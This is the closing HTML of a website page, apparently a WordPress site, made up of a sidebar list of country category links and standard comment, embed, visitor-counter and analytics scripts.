<li><a href="https://MODELSINDELHI.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://MODELSINDELHI.IN/hungary/">Hungary</a></li>
<li><a href="https://MODELSINDELHI.IN/indonesia/">Indonesia</a></li>
<li><a href="https://MODELSINDELHI.IN/iran/">Iran</a></li>
<li><a href="https://MODELSINDELHI.IN/iraq/">Iraq</a></li>
<li><a href="https://MODELSINDELHI.IN/ireland/">Ireland</a></li>
<li><a href="https://MODELSINDELHI.IN/israel/">Israel</a></li>
<li><a href="https://MODELSINDELHI.IN/italy/">Italy</a></li>
<li><a href="https://MODELSINDELHI.IN/japan/">Japan</a></li>
<li><a href="https://MODELSINDELHI.IN/jordan/">Jordan</a></li>
<li><a href="https://MODELSINDELHI.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://MODELSINDELHI.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://MODELSINDELHI.IN/latvia/">Latvia</a></li>
<li><a href="https://MODELSINDELHI.IN/lebanon/">Lebanon</a></li>
<li><a href="https://MODELSINDELHI.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://MODELSINDELHI.IN/lithuania/">Lithuania</a></li>
<li><a href="https://MODELSINDELHI.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://MODELSINDELHI.IN/macedonia/">Macedonia</a></li>
<li><a href="https://MODELSINDELHI.IN/mexico/">Mexico</a></li>
<li><a href="https://MODELSINDELHI.IN/moldova/">Moldova</a></li>
<li><a href="https://MODELSINDELHI.IN/monaco/">Monaco</a></li>
<li><a href="https://MODELSINDELHI.IN/mongolia/">Mongolia</a></li>
<li><a href="https://MODELSINDELHI.IN/montenegro/">Montenegro</a></li>
<li><a href="https://MODELSINDELHI.IN/netherlands/">Netherlands</a></li>
<li><a href="https://MODELSINDELHI.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://MODELSINDELHI.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://MODELSINDELHI.IN/north-korea/">North Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/norway/">Norway</a></li>
<li><a href="https://MODELSINDELHI.IN/other/">Other</a></li>
<li><a href="https://MODELSINDELHI.IN/pakistan/">Pakistan</a></li>
<li><a href="https://MODELSINDELHI.IN/paraguay/">Paraguay</a></li>
<li><a href="https://MODELSINDELHI.IN/poland/">Poland</a></li>
<li><a href="https://MODELSINDELHI.IN/portugal/">Portugal</a></li>
<li><a href="https://MODELSINDELHI.IN/romania/">Romania</a></li>
<li><a href="https://MODELSINDELHI.IN/serbia/">Serbia</a></li>
<li><a href="https://MODELSINDELHI.IN/singapore/">Singapore</a></li>
<li><a href="https://MODELSINDELHI.IN/slovakia/">Slovakia</a></li>
<li><a href="https://MODELSINDELHI.IN/slovenia/">Slovenia</a></li>
<li><a href="https://MODELSINDELHI.IN/south-africa/">South Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/south-korea/">South Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/spain/">Spain</a></li>
<li><a href="https://MODELSINDELHI.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://MODELSINDELHI.IN/sweden/">Sweden</a></li>
<li><a href="https://MODELSINDELHI.IN/switzerland/">Switzerland</a></li>
<li><a href="https://MODELSINDELHI.IN/taiwan/">Taiwan</a></li>
<li><a href="https://MODELSINDELHI.IN/thailand/">Thailand</a></li>
<li><a href="https://MODELSINDELHI.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://MODELSINDELHI.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://MODELSINDELHI.IN/turkey/">Turkey</a></li>
<li><a href="https://MODELSINDELHI.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://MODELSINDELHI.IN/uruguay/">Uruguay</a></li>
<li><a href="https://MODELSINDELHI.IN/usa/">USA</a></li>
<li><a href="https://MODELSINDELHI.IN/venezuela/">Venezuela</a></li>
<li><a href="https://MODELSINDELHI.IN/vietnam/">Vietnam</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64e5b83a5cc14cbfa9a7c1a32fa522fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





